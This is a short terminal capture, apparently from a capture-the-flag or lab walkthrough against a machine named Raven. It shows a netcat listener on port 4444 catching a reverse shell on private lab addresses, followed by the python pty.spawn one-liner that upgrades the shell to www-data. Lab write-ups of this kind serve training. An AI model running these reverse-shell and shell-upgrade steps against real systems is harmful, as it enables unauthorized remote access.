 ┌──(root㉿kali)-[~/桌面]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.214.158: inverse host lookup failed: Unknown host
connect to [192.168.214.156] from (UNKNOWN) [192.168.214.158] 44017
/bin/sh: 0: can't access tty; job control turned off
$
$ python -c 'import pty; pty.spawn("/bin/bash")'$
/bin/sh: 2: $: not found
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$